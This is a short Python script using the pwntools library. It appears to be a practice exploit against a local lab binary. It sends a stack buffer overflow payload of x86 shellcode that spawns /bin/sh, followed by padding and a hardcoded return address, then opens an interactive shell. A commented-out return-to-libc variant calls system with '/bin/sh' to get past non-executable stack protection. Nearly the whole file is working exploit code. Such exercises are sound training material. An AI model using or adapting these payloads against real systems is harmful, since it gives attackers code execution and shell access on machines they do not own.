 test.py
#!/usr/bin/env python
from pwn import *
#p = remote('127.0.0.1',8888)
p = process('./exp2/exp2_pure')
ret = 0xb7e661c3
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"
payload = shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
"""
p = process('./dep_test')
ret = 0x61616161
systemAdd = 0xb7e98c30
binshAdd  = 0xb7f99e94
payload = 'A'*140 + p32(systemAdd)+ p32(ret) + p32(binshAdd)
"""
p.send(payload)
p.interactive()